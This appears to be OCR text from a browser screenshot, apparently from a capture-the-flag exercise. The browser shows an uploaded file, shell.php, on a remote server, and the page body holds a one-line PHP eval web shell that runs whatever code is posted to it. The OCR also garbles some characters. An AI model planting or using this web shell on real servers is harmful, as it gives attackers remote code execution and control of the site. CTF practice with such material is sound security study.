 不安全 | 111.200.241.244:55298/uploads/bmehgzbtyb/shell.php
应用 简法主页-轻快上网... web RSA加密解密 安全 CTF RE 资源 pwn m
!?php @eval($_POST[!huacheng!])?>